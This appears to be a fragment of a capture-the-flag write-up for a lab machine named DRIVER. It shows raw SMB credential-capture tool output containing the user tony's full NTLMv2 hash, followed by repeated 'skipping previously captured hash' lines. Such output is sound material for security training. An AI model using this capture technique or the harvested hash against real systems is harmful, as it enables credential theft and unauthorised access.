 [SMB] NTLMv2-SSP Client   : 10.129.100.161
[SMB] NTLMv2-SSP Username : DRIVER\tony
[SMB] NTLMv2-SSP Hash     : tony::DRIVER:2ab97c0c3b60da36:5635FEE7A1B456CD50C7A713974AE7BB:01010000000000008044EEC29F74DD01075293AD838796BB00000000020008004A0057005900350001001E00570049004
E002D004B00370035005A0037005700470059004C005200470004003400570049004E002D004B00370035005A0037005700470059004C00520047002E004A005700590035002E004C004F00430041004C00030014004A005700590035002
E004C004F00430041004C00050014004A005700590035002E004C004F00430041004C00070008008044EEC29F74DD0106000400020000000800300030000000000000000000000000200000205BF3437F8FCAE0E67649D1AB04933DA67524
4C866B213AC6B2FF44F0CC4ABFF0A001000000000000000000000000000000000000900220063006900660073002F00310030002E00310030002E00310037002E003200310034000000000000000000000000
[*] Skipping previously captured hash for DRIVER\tony
[*] Skipping previously captured hash for DRIVER\tony
[*] Skipping previously captured hash for DRIVER\tony
[*] Skipping previously captured hash for DRIVER\tony
[*] Skipping previously captured hash for DRIVER\tony
[*] Skipping previously captured hash for DRIVER\tony
[*] Skipping previously captured hash for DRIVER\tony
[*] Skipping previously captured hash for DRIVER\tony
[*] Skipping previously captured hash for DRIVER\tony
[*] Skipping previously captured hash for DRIVER\tony
[*] Skipping previously captured hash for DRIVER\tony
[*] Skipping previously captured hash for DRIVER\tony